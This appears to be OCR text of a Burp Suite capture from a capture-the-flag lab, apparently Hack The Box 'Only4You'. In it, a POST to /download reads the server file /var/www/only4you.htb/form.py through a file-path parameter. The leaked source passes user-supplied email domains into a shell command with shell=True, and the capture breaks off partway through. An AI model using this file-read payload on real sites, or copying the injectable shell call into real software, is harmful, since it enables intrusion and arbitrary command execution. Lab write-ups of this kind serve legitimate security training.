 Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/var/www/only4you.htb/form.py
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 26 May 2023 15:20:35 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 2025
6 Connection: close
7 Content-Disposition: attachment; filename=form.py
8 Last-Modified: Mon, 31 Oct 2022 17:25:34 GMT
9 Cache-Control: no-cache
10 ETag: "1667237134.0-2025-2730756853"
11
12 import smtplib, re
13 from email.message import EmailMessage
14 from subprocess import PIPE, run
15 import ipaddress
16
17 def issecure(email, ip):
18 if not re.match("([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-z]{2,})", email):
19 return 0
20 else:
21 domain = email.split("@", 1)[1]
22 result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)